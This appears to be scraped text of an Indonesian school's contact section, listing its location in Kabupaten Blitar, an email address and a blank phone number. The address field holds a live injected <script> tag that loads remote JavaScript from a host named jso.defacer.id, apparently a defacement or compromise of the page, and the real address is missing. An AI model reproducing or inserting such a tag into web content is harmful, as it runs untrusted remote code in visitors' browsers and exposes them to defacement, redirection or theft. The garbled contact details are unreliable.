
Lokasi Sekolah
Alamat
<script
src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Blitar
Email
slb.budimulia@gmail.com
Nomor Telepon
-